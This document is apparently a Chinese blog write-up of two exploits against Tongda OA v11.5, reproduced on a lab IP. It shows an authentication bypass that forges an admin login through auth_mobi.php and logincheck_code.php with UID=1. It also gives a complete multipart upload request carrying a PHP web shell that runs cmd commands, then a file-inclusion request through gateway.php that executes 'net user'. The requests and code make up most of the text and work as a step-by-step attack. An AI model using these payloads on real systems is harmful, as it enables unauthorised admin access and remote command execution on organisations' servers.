(通达OA用户伪造)(通达OA v11.5未授权)
通达OA前台任意用户伪造登录漏洞
运行环境:

漏洞描述:该漏洞因为使用uid作为身份标识,攻击者通过构造恶意请求,可以直接绕过登录验证逻辑,伪装为系统管理员身份登录OA系统。默认管理员账号:admin 密码:为空

在IP地址后门加/inc/expired.php,快速查看版本。

url:http://192.168.85.134/general/index.php?isIE=0&modify_pwd=0



访问:http://192.168.85.134/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0

当admin用户登录成功时页面为空,当admin用户未登陆时页面显示RELOGIN。


修改三处之后发包:logincheck.php==>logincheck_code.php;删掉cookie;添加UID=1

通达OA v11.5未授权RCE
运行环境:
安装tongda 11.5,利用oa未授权漏洞结合任意文件上传getshell

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Cookie: PHPSESSID=123
Content-Length: 656
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--

文件包含地址:http://192.168.85.134/ispirit/interface/gateway.php
json={“url”:”/general/../../attach/im/2403/819715889.jpg”}&cmd=net user